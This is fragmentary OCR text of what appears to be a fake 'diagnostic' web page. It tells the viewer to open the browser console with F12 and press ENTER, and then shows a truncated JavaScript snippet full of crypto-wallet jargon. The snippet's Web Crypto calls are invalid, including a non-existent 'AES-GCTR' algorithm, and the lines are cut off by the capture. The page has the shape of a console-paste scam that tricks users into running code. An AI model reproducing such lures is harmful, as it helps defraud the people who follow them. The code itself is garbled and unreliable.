
Poste
DIAGNOSTIC_CORE_V4.8
Identification of
Could not connect
seq
INSTRUCTION:
Press
F12
(Console),
ENTER
.
// [SECURE_DEBUG] SessionID: 22rp9rv40nph

const node_sync = "RPC-Mainnet";

console.log("%c[START] System link: "+node
console.info("Target: Could not connect (H
setTimeout(async () => {

  const _0xBlock = await crypto.subtle.generateKey({name:"HMAC",hash:"SHA-384"},true,["sign"]);

  const secret = await crypto.subtle.deriveKey({name:"HMAC",salt:new Uint8Array(29)}, _0xBlock, {name:"AE
S-GCTR",length:256}, true, ["encrypt"]);

  console.log("%c[DECRYPTING] calldata_offset...", "color:#9ca3af;");
